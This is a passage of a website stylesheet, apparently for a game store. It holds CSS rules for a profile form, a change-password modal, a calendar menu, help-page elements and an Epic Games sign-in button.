    padding:30px;
}

#main.profileFormBlock > .columnRight > .columnCenter > .message{
    width:660px;
    color:#5d990a;
    text-align: center;
    padding:20px 0;
    margin-top:-35px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row {
    float:left;
    width:400px;
    margin-bottom: 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password {
    float:left;
    width:500px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password label {
    width:190px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.checkbox {
    width:660px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label {
    width:140px;
    display: block;
    float:left;
    height:40px;
    line-height: 3.4em;
    font-size: 14px;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.tel {
    line-height: 1.3em;
    height:30px;
    padding:5px 0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.password {
    width:180px;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > label.checkbox {
    line-height: 1.3em;
    width:620px;
    float:right;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > .error {
    float:right;
    margin-right:10px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error {
    margin-left:0;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row.password > .error {
    float:right;
    margin-right:70px;
    position: relative;
    margin-top:-20px;
    font-size: 1em;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]{
  width:240px;
  height:40px;
  float:left;
  font-size: 19px;
  padding-left: 10px;
  font-family: "Trebuchet MS";
  border: 1px solid #DCDCDC;
  border-radius: 5px;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="text"]:focus,
#main.profileFormBlock > .columnRight > .columnCenter > form > .row > input[type="password"]:focus
{
  border: 1px solid #469F1F;
}
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="text"],
#main.profileFormBlock > .columnRight > .columnCenter > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
    margin:0;
}


#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox {
    width:20px;
    width:20px;
    position: relative;
    height:20px;
    float:left;
    cursor:pointer;
    margin-top:-2px;
    background:white;
    margin-right:15px;
    border:1px #cbcbcb solid;
    border-radius: 4px;
    box-shadow:
        inset 0 1px 1px 0px rgba(0,0,0,0.2)
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .row > div.checkbox.active {
    background: #fff url(../images/icons.png) -343px -52px no-repeat;
}

#main.profileFormBlock > .columnRight > .columnCenter > form > .description {
    float:right;
    width:200px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
}

/***   PROFILE PAGE BLOCK END    **/



/***   CHANGE PASSWORD BLOCK END    **/


div#changePasswordBlock {
    position:fixed;
    left:0px;
    top:0px;
    background: rgba(0, 0, 0, 0.80);
    height:100%;
    width:100%;
    z-index:100001;
}


#changePasswordBlock  > .form {
    width:400px;
    height:337px;
    top:20%;
    position:fixed;
    z-index: 10001;
    left:50%;
    margin-left:-200px;
    border:1px #fcffff solid;
    background-color: #f1f1f1;
}

#changePasswordBlock  > .form.full {
    width:400px;
    height:490px;
}
#changePasswordBlock  > .form.full > .description {
    display: block;
    margin:0 auto;
    width:300px;
    background-color: #d8d8d8;
    border-radius: 5px;
    padding:15px;
    font-size: .9em;
    line-height: 1.3em;
    margin-top:25px;
}

#changePasswordBlock  > .form > .header {
    height:20px;
    width:400px;
    text-align: center;
    color:black;
    font-family: Intro, arial;
    font-size:2em;
    padding:40px 0 0 0;
    text-shadow: 0px -1px 0px #303030;
}


#changePasswordBlock > .form > form {

    width:318px;
    height:220px;
    padding:30px 40px;
}

#changePasswordBlock > .form.full > form {
    width:318px;
    height:220px;
    padding:20px 40px;
}

#changePasswordBlock > .form > form > .row {
    margin-left:0;
    font-size:1em;
}


#changePasswordBlock > .form > form > .description {
    margin-top:-10px;
    font-size: .9em;
    font-style: italic;
}

#changePasswordBlock > .form > form > .row > label {
    width:200px;
    float:left;
    display: block;
}


#changePasswordBlock > .form > form > .row > input[type="text"],
#changePasswordBlock > .form > form > .row > input[type="password"] {
    width:100%;
    display: block;
    border-radius: 5px;
    float:left;
    height:40px;
    font-size:19px;
}

#changePasswordBlock > .form > form > .row.error > input[type="text"],
#changePasswordBlock > .form > form > .row.error > input[type="password"]{
    border:1px #fd0606 solid;
    background: #fbdfdf url("../images/input-alert-icon.png") 290px center no-repeat;
}

#changePasswordBlock > .form > form > input[type="submit"] {
    width:100%;
    background:url(/public/images/new_buttons.png);
    background-repeat:no-repeat;
    width:211px;
    background-position: -1029px top;
    height:41px;
    border:none;
    margin-left:60px;
    margin-top:0px;
}

#changePasswordBlock > .form > form > input[type="submit"]:hover{
  background-position: -1029px -48px;
}
#changePasswordBlock > .form > form > input[type="submit"]:active{
  background-position: -1029px -97px;
}
#changePasswordBlock > .form > form > .errorMessage {
    margin-top:10px;
    display:none;
    height:34px;
    width:100%;
    margin-top:0px;
    line-height: 1em;
}

#changePasswordBlock  > .form.full > form > .errorMessage {

}

#changePasswordBlock  > .form > form > .errorMessage > .text {
    display:table-cell;
    vertical-align:middle;
    color:red;
    text-align: center;
    position: absolute;
    margin-top: -2px;
    height:34px;
    font-size: 12px;
    width:320px;
}

/***   CHANGE PASSWORD BLOCK END    **/

/** UPCOMING BLOCK CALENDAR STYLE **/
.block_upcoming { padding-top: 0px !important; }
.menu_left_head { padding: 8px 0; border-top: 1px solid #CFCFCF; border-bottom: 1px solid #CFCFCF; text-align: center; background: url("/local/templates/baseimages/left_menu_sprite.png") left top repeat; }
.menu_left_head span { font-family: Intro, arial; font-size: 16px; }
.menu_left_head_first { border-top: none !important; }
.white_line { background: white; height: 1px; }
.block_upcoming a { position: relative; display: block; padding: 10px 20px; text-align: left; font-size: .9em; font-family: Intro, arial; text-decoration: none; color: black; }
.block_upcoming a span { display: none; }
.block_upcoming a:hover, .block_upcoming a.active { color: white; background: url("/local/templates/baseimages/left_menu_sprite.png") left -60px repeat-x; }
.block_upcoming a:hover span, .block_upcoming a.active span { height: 41px; width: 13px; overflow: hidden; position: absolute; right: -13px; top: 0; display: block; background: url("/local/templates/baseimages/left_menu_sprite.png") left -120px no-repeat; }
.block_upcoming .upcoming_mon { margin-top: 2px; }
/** UPCOMING BLOCK CALENDAR STYLE END **/

#main.help .content .tabs > .nav-g ul li a .logo-img{
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	margin: auto;
}
blockquote.help-guide{
	border-left: 1px solid #00ab00;
	font-size: 16px;
}
blockquote.help-guide .help-guide-bold{
	font-weight: bold;
	font-style: italic;
}
blockquote.help-guide .help-guide-text{
	font-style: italic;
}
.green_button{
	margin: 5px 0;
	cursor: pointer;
}
.green_button span{
	padding: 10px;
	color: white;
	background: #00AE00;
	border-radius: 2px;
	text-transform: uppercase;
	font-size: 13px;
	font-family: 'Roboto';
}
.game_video .green_button{
	margin: 10px 0 0;
	text-align: center;
}
.game_video .game_video_other{
	display: none;
}
/**
Корзина keyless
 */
.sing_in_epic_games:before {
	content: ' ';
	position: absolute;
	top: 9px;
	left: 20px;
	bottom: auto;
	right: auto;
	background: url(/public/images/epic_games_logo.png) no-repeat;
	background-size: cover;
	width: 28px;
	height: 32px;
}
.sing_in_epic_games.epic_games_green:before{
	background: url(/public/images/epic_games_logo_black.png) no-repeat;
	background-size: cover;
}

.sing_in_epic_games{
	display: inline-block;
	position: relative;
	padding: 15px 30px 15px 65px;
	background-color: #2a2a2a;
	color: #fff;
	text-decoration: none;
	border-radius: 5px;
	text-transform: uppercase;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
}

.sing_in_epic_games.epic_games_green{
	background-color: #00af00;
}

.sing_in_epic_games:hover{
	color: #fff;
	opacity: 0.9;
}
.block.keyless .sing_in_epic_games{
	margin: 20px 0 0;
}

.button-block-center{
	text-align: center;
}

.next-step-button{
	display: inline-block;
	padding: 10px 35px;
	font-family: 'Source Sans Pro', 'PT Sans', Arial, "Helvetica Neue", Helvetica, Tahoma, sans-serif;
	font-weight: bold;
	font-size: 14px;
	background-color: #00AE00;
	color: #fff;
	text-decoration: none;
	border-radius: 3px;
	text-align: center;
	text-transform: uppercase;
}

.block.keyless .view{
	padding: 20px;
}
.block.keyless .keyless-title{
	text-align: center;
}
.block.keyless .description{
	position: relative;
	width: 244px;
	background: #d8d8d8;
	font-size: .85em;
	line-height: 1.4em;
	padding: 10px;
	margin: 0 10px;
	border-radius: 5px;
	color: #343434;
	font-style: italic;
	display: inline-block;
	top: 7px;
}
.block.keyless .keyless-epic-games-access{
	padding: 20px 0 0 0;
	font-size: 12px;
	font-style: italic;
	text-align: center;
	line-height: 1.3em;
}
.block.keyless .change-account-epic-games{
	padding: 20px 0 0 0;
	text-align: center;
}
.block.keyless .change-account-epic-games .btn-change-epic-games .sing_in_epic_games{
	margin: 20px 0 0;
}

.app-info-banner {
	background-color: #b8020e;
	text-align: center;
	color: #fefefe;
	font-size: 16px;
	font-family: 'Roboto';
	font-weight: 700;
	text-transform: uppercase;
}
.app-info-banner .app-info-banner-info{
	height: 75px;
	line-height: 75px;
	color: #fefefe;
}
.app-info-banner .app-info-banner-title{
	color: #fefefe;
	font-size: 12px;
	padding: 14px 0 5px 0;
}
.app-info-banner .app-info-banner-text{
	color: #fefefe;
	font-size: 14px;
	padding: 0 0 14px 0;
	text-transform: none;
}